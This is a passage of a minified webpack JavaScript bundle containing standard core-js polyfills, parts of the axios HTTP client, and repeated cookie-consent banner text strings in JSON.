u(e,w)}}e.exports={set:r,get:o,has:i,enforce:v,getterFor:m}},"6eeb":function(e,t,n){var r=n("da84"),o=n("9112"),i=n("5135"),a=n("ce4e"),s=n("8925"),c=n("69f3"),l=c.get,u=c.enforce,f=String(String).split("String");(e.exports=function(e,t,n,s){var c,l=!!s&&!!s.unsafe,d=!!s&&!!s.enumerable,p=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),c=u(n),c.source||(c.source=f.join("string"==typeof t?t:""))),e!==r?(l?!p&&e[t]&&(d=!0):delete e[t],d?e[t]=n:o(e,t,n)):d?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&l(this).source||s(this)}))},7029:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},7418:function(e,t){t.f=Object.getOwnPropertySymbols},"746f":function(e,t,n){var r=n("428f"),o=n("5135"),i=n("e538"),a=n("9bf2").f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},"75b6":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},7839:function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7a77":function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},"7aa7":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"7aac":function(e,t,n){"use strict";var r=n("c532");e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7b0b":function(e,t,n){var r=n("1d80");e.exports=function(e){return Object(r(e))}},"7c73":function(e,t,n){var r,o=n("825a"),i=n("37e8"),a=n("7839"),s=n("d012"),c=n("1be4"),l=n("cc12"),u=n("f772"),f=">",d="<",p="prototype",h="script",v=u("IE_PROTO"),m=function(){},g=function(e){return d+h+f+e+d+"/"+h+f},y=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},b=function(){var e,t=l("iframe"),n="java"+h+":";return t.style.display="none",c.appendChild(t),t.src=String(n),e=t.contentWindow.document,e.open(),e.write(g("document.F=Object")),e.close(),e.F},_=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}_=r?y(r):b();var e=a.length;while(e--)delete _[p][a[e]];return _()};s[v]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[p]=o(e),n=new m,m[p]=null,n[v]=e):n=_(),void 0===t?n:i(n,t)}},"7cdf":function(e,t,n){"use strict";n("cf53")},"7dd0":function(e,t,n){"use strict";var r=n("23e7"),o=n("9ed3"),i=n("e163"),a=n("d2bb"),s=n("d44e"),c=n("9112"),l=n("6eeb"),u=n("b622"),f=n("c430"),d=n("3f8c"),p=n("ae93"),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=u("iterator"),g="keys",y="values",b="entries",_=function(){return this};e.exports=function(e,t,n,u,p,w,k){o(n,t,u);var x,C,S,A=function(e){if(e===p&&j)return j;if(!v&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case y:return function(){return new n(this,e)};case b:return function(){return new n(this,e)}}return function(){return new n(this)}},O=t+" Iterator",$=!1,E=e.prototype,T=E[m]||E["@@iterator"]||p&&E[p],j=!v&&T||A(p),M="Array"==t&&E.entries||T;if(M&&(x=i(M.call(new e)),h!==Object.prototype&&x.next&&(f||i(x)===h||(a?a(x,h):"function"!=typeof x[m]&&c(x,m,_)),s(x,O,!0,!0),f&&(d[O]=_))),p==y&&T&&T.name!==y&&($=!0,j=function(){return T.call(this)}),f&&!k||E[m]===j||c(E,m,j),d[t]=j,p)if(C={values:A(y),keys:w?j:A(g),entries:A(b)},k)for(S in C)(v||$||!(S in E))&&l(E,S,C[S]);else r({target:t,proto:!0,forced:v||$},C);return C}},"7f46":function(e,t,n){"use strict";n("58f0")},"7f9a":function(e,t,n){var r=n("da84"),o=n("8925"),i=r.WeakMap;e.exports="function"===typeof i&&/native code/.test(o(i))},"804d":function(e,t,n){var r=n("0d74");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("48f168e8",r,!0,{sourceMap:!1,shadowMode:!1})},"814a":function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".hs-cookie-notification-position-bottom,.hs-cookie-notification-position-left,.hs-cookie-notification-position-right,.hs-cookie-notification-position-top{display:none!important}",""]),e.exports=t},"825a":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},"83ab":function(e,t,n){var r=n("d039");e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"83b9":function(e,t,n){"use strict";var r=n("d925"),o=n("e683");e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},8418:function(e,t,n){"use strict";var r=n("c04e"),o=n("9bf2"),i=n("5c6c");e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},"848b":function(e,t,n){"use strict";var r=n("5cce").version,o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={};function a(e,t,n){if("object"!==typeof e)throw new TypeError("options must be an object");var r=Object.keys(e),o=r.length;while(o-- >0){var i=r[o],a=t[i];if(a){var s=e[i],c=void 0===s||a(s,i,e);if(!0!==c)throw new TypeError("option "+i+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+i)}}o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={assertOptions:a,validators:o}},"85fe":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"861d":function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},8925:function(e,t,n){var r=n("c6cd"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},"89ca":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"8aa5":function(e,t,n){"use strict";var r=n("6547").charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},"8df4":function(e,t,n){"use strict";var r=n("7a77");function o(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e,t=new o((function(t){e=t}));return{token:t,cancel:e}},e.exports=o},"90e3":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},9112:function(e,t,n){var r=n("83ab"),o=n("9bf2"),i=n("5c6c");e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},9263:function(e,t,n){"use strict";var r=n("ad6d"),o=n("9f7f"),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,c=function(){var e=/a/,t=/b*/g;return i.call(e,"a"),i.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),l=o.UNSUPPORTED_Y||o.BROKEN_CARET,u=void 0!==/()??/.exec("")[1],f=c||u||l;f&&(s=function(e){var t,n,o,s,f=this,d=l&&f.sticky,p=r.call(f),h=f.source,v=0,m=e;return d&&(p=p.replace("y",""),-1===p.indexOf("g")&&(p+="g"),m=String(e).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==e[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),u&&(n=new RegExp("^"+h+"$(?!\\s)",p)),c&&(t=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:c&&o&&(f.lastIndex=f.global?o.index+o[0].length:t),u&&o&&o.length>1&&a.call(o[0],n,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(o[s]=void 0)})),o}),e.exports=s},"94ca":function(e,t,n){var r=n("d039"),o=/#|\.prototype\./,i=function(e,t){var n=s[a(e)];return n==l||n!=c&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},s=i.data={},c=i.NATIVE="N",l=i.POLYFILL="P";e.exports=i},"9bdd":function(e,t,n){var r=n("825a"),o=n("2a62");e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(a){throw o(e),a}}},"9bf2":function(e,t,n){var r=n("83ab"),o=n("0cfb"),i=n("825a"),a=n("c04e"),s=Object.defineProperty;t.f=r?s:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return s(e,t,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"9ed3":function(e,t,n){"use strict";var r=n("ae93").IteratorPrototype,o=n("7c73"),i=n("5c6c"),a=n("d44e"),s=n("3f8c"),c=function(){return this};e.exports=function(e,t,n){var l=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,l,!1,!0),s[l]=c,e}},"9f7f":function(e,t,n){"use strict";var r=n("d039");function o(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},a4d3:function(e,t,n){"use strict";var r=n("23e7"),o=n("da84"),i=n("d066"),a=n("c430"),s=n("83ab"),c=n("4930"),l=n("fdbf"),u=n("d039"),f=n("5135"),d=n("e8b5"),p=n("861d"),h=n("825a"),v=n("7b0b"),m=n("fc6a"),g=n("c04e"),y=n("5c6c"),b=n("7c73"),_=n("df75"),w=n("241c"),k=n("057f"),x=n("7418"),C=n("06cf"),S=n("9bf2"),A=n("d1e7"),O=n("9112"),$=n("6eeb"),E=n("5692"),T=n("f772"),j=n("d012"),M=n("90e3"),I=n("b622"),P=n("e538"),L=n("746f"),D=n("d44e"),N=n("69f3"),F=n("b727").forEach,R=T("hidden"),z="Symbol",B="prototype",U=I("toPrimitive"),H=N.set,W=N.getterFor(z),V=Object[B],q=o.Symbol,J=i("JSON","stringify"),G=C.f,X=S.f,K=k.f,Y=A.f,Z=E("symbols"),Q=E("op-symbols"),ee=E("string-to-symbol-registry"),te=E("symbol-to-string-registry"),ne=E("wks"),re=o.QObject,oe=!re||!re[B]||!re[B].findChild,ie=s&&u((function(){return 7!=b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=G(V,t);r&&delete V[t],X(e,t,n),r&&e!==V&&X(V,t,r)}:X,ae=function(e,t){var n=Z[e]=b(q[B]);return H(n,{type:z,tag:e,description:t}),s||(n.description=t),n},se=l?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof q},ce=function(e,t,n){e===V&&ce(Q,t,n),h(e);var r=g(t,!0);return h(n),f(Z,r)?(n.enumerable?(f(e,R)&&e[R][r]&&(e[R][r]=!1),n=b(n,{enumerable:y(0,!1)})):(f(e,R)||X(e,R,y(1,{})),e[R][r]=!0),ie(e,r,n)):X(e,r,n)},le=function(e,t){h(e);var n=m(t),r=_(n).concat(he(n));return F(r,(function(t){s&&!fe.call(n,t)||ce(e,t,n[t])})),e},ue=function(e,t){return void 0===t?b(e):le(b(e),t)},fe=function(e){var t=g(e,!0),n=Y.call(this,t);return!(this===V&&f(Z,t)&&!f(Q,t))&&(!(n||!f(this,t)||!f(Z,t)||f(this,R)&&this[R][t])||n)},de=function(e,t){var n=m(e),r=g(t,!0);if(n!==V||!f(Z,r)||f(Q,r)){var o=G(n,r);return!o||!f(Z,r)||f(n,R)&&n[R][r]||(o.enumerable=!0),o}},pe=function(e){var t=K(m(e)),n=[];return F(t,(function(e){f(Z,e)||f(j,e)||n.push(e)})),n},he=function(e){var t=e===V,n=K(t?Q:m(e)),r=[];return F(n,(function(e){!f(Z,e)||t&&!f(V,e)||r.push(Z[e])})),r};if(c||(q=function(){if(this instanceof q)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===V&&n.call(Q,e),f(this,R)&&f(this[R],t)&&(this[R][t]=!1),ie(this,t,y(1,e))};return s&&oe&&ie(V,t,{configurable:!0,set:n}),ae(t,e)},$(q[B],"toString",(function(){return W(this).tag})),$(q,"withoutSetter",(function(e){return ae(M(e),e)})),A.f=fe,S.f=ce,C.f=de,w.f=k.f=pe,x.f=he,P.f=function(e){return ae(I(e),e)},s&&(X(q[B],"description",{configurable:!0,get:function(){return W(this).description}}),a||$(V,"propertyIsEnumerable",fe,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:q}),F(_(ne),(function(e){L(e)})),r({target:z,stat:!0,forced:!c},{for:function(e){var t=String(e);if(f(ee,t))return ee[t];var n=q(t);return ee[t]=n,te[n]=t,n},keyFor:function(e){if(!se(e))throw TypeError(e+" is not a symbol");if(f(te,e))return te[e]},useSetter:function(){oe=!0},useSimple:function(){oe=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!s},{create:ue,defineProperty:ce,defineProperties:le,getOwnPropertyDescriptor:de}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:pe,getOwnPropertySymbols:he}),r({target:"Object",stat:!0,forced:u((function(){x.f(1)}))},{getOwnPropertySymbols:function(e){return x.f(v(e))}}),J){var ve=!c||u((function(){var e=q();return"[null]"!=J([e])||"{}"!=J({a:e})||"{}"!=J(Object(e))}));r({target:"JSON",stat:!0,forced:ve},{stringify:function(e,t,n){var r,o=[e],i=1;while(arguments.length>i)o.push(arguments[i++]);if(r=t,(p(t)||void 0!==e)&&!se(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!se(t))return t}),o[1]=t,J.apply(null,o)}})}q[B][U]||O(q[B],U,q[B].valueOf),D(q,z),j[R]=!0},a630:function(e,t,n){var r=n("23e7"),o=n("4df4"),i=n("1c7e"),a=!i((function(e){Array.from(e)}));r({target:"Array",stat:!0,forced:a},{from:o})},a640:function(e,t,n){"use strict";var r=n("d039");e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},a691:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},a79d:function(e,t,n){"use strict";var r=n("23e7"),o=n("c430"),i=n("fea9"),a=n("d039"),s=n("d066"),c=n("4840"),l=n("cdf9"),u=n("6eeb"),f=!!i&&a((function(){i.prototype["finally"].call({then:function(){}},(function(){}))}));r({target:"Promise",proto:!0,real:!0,forced:f},{finally:function(e){var t=c(this,s("Promise")),n="function"==typeof e;return this.then(n?function(n){return l(t,e()).then((function(){return n}))}:e,n?function(n){return l(t,e()).then((function(){throw n}))}:e)}}),o||"function"!=typeof i||i.prototype["finally"]||u(i.prototype,"finally",s("Promise").prototype["finally"])},aa00:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},aaf8:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},ac1f:function(e,t,n){"use strict";var r=n("23e7"),o=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},ad6d:function(e,t,n){"use strict";var r=n("825a");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},ae40:function(e,t,n){var r=n("83ab"),o=n("d039"),i=n("5135"),a=Object.defineProperty,s={},c=function(e){throw e};e.exports=function(e,t){if(i(s,e))return s[e];t||(t={});var n=[][e],l=!!i(t,"ACCESSORS")&&t.ACCESSORS,u=i(t,0)?t[0]:c,f=i(t,1)?t[1]:void 0;return s[e]=!!n&&!o((function(){if(l&&!r)return!0;var e={length:-1};l?a(e,1,{enumerable:!0,get:c}):e[1]=1,n.call(e,u,f)}))}},ae93:function(e,t,n){"use strict";var r,o,i,a=n("e163"),s=n("9112"),c=n("5135"),l=n("b622"),u=n("c430"),f=l("iterator"),d=!1,p=function(){return this};[].keys&&(i=[].keys(),"next"in i?(o=a(a(i)),o!==Object.prototype&&(r=o)):d=!0),void 0==r&&(r={}),u||c(r,f)||s(r,f,p),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},b041:function(e,t,n){"use strict";var r=n("00ee"),o=n("f5df");e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},b0a0:function(e,t,n){"use strict";n("33d0")},b0c0:function(e,t,n){var r=n("83ab"),o=n("9bf2").f,i=Function.prototype,a=i.toString,s=/^\s*function ([^ (]*)/,c="name";r&&!(c in i)&&o(i,c,{configurable:!0,get:function(){try{return a.call(this).match(s)[1]}catch(e){return""}}})},b50d:function(e,t,n){"use strict";var r=n("c532"),o=n("467f"),i=n("7aac"),a=n("30b5"),s=n("83b9"),c=n("c345"),l=n("3934"),u=n("2d83"),f=n("2444"),d=n("7a77");e.exports=function(e){return new Promise((function(t,n){var p,h=e.data,v=e.headers,m=e.responseType;function g(){e.cancelToken&&e.cancelToken.unsubscribe(p),e.signal&&e.signal.removeEventListener("abort",p)}r.isFormData(h)&&delete v["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",_=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";v.Authorization="Basic "+btoa(b+":"+_)}var w=s(e.baseURL,e.url);function k(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,i=m&&"text"!==m&&"json"!==m?y.response:y.responseText,a={data:i,status:y.status,statusText:y.statusText,headers:r,config:e,request:y};o((function(e){t(e),g()}),(function(e){n(e),g()}),a),y=null}}if(y.open(e.method.toUpperCase(),a(w,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=k:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(k)},y.onabort=function(){y&&(n(u("Request aborted",e,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",e,null,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(e.withCredentials||l(w))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;x&&(v[e.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(v,(function(e,t){"undefined"===typeof h&&"content-type"===t.toLowerCase()?delete v[t]:y.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),m&&"json"!==m&&(y.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(p=function(e){y&&(n(!e||e&&e.type?new d("canceled"):e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(p),e.signal&&(e.signal.aborted?p():e.signal.addEventListener("abort",p))),h||(h=null),y.send(h)}))}},b575:function(e,t,n){var r,o,i,a,s,c,l,u,f=n("da84"),d=n("06cf").f,p=n("2cf4").set,h=n("1cdc"),v=n("605d"),m=f.MutationObserver||f.WebKitMutationObserver,g=f.document,y=f.process,b=f.Promise,_=d(f,"queueMicrotask"),w=_&&_.value;w||(r=function(){var e,t;v&&(e=y.domain)&&e.exit();while(o){t=o.fn,o=o.next;try{t()}catch(n){throw o?a():i=void 0,n}}i=void 0,e&&e.enter()},!h&&!v&&m&&g?(s=!0,c=g.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s}):b&&b.resolve?(l=b.resolve(void 0),u=l.then,a=function(){u.call(l,r)}):a=v?function(){y.nextTick(r)}:function(){p.call(f,r)}),e.exports=w||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},b622:function(e,t,n){var r=n("da84"),o=n("5692"),i=n("5135"),a=n("90e3"),s=n("4930"),c=n("fdbf"),l=o("wks"),u=r.Symbol,f=c?u:u&&u.withoutSetter||a;e.exports=function(e){return i(l,e)||(s&&i(u,e)?l[e]=u[e]:l[e]=f("Symbol."+e)),l[e]}},b727:function(e,t,n){var r=n("0366"),o=n("44ad"),i=n("7b0b"),a=n("50c4"),s=n("65f0"),c=[].push,l=function(e){var t=1==e,n=2==e,l=3==e,u=4==e,f=6==e,d=7==e,p=5==e||f;return function(h,v,m,g){for(var y,b,_=i(h),w=o(_),k=r(v,m,3),x=a(w.length),C=0,S=g||s,A=t?S(h,x):n||d?S(h,0):void 0;x>C;C++)if((p||C in w)&&(y=w[C],b=k(y,C,_),e))if(t)A[C]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return C;case 2:c.call(A,y)}else switch(e){case 4:return!1;case 7:c.call(A,y)}return f?-1:l||u?u:A}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterOut:l(7)}},bc3a:function(e,t,n){e.exports=n("cee4")},bf41:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},c04e:function(e,t,n){var r=n("861d");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},c345:function(e,t,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},c401:function(e,t,n){"use strict";var r=n("c532"),o=n("2444");e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},c430:function(e,t){e.exports=!1},c529:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},c532:function(e,t,n){"use strict";var r=n("1d2b"),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return"undefined"===typeof e}function s(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function c(e){return"[object ArrayBuffer]"===o.call(e)}function l(e){return"undefined"!==typeof FormData&&e instanceof FormData}function u(e){var t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t}function f(e){return"string"===typeof e}function d(e){return"number"===typeof e}function 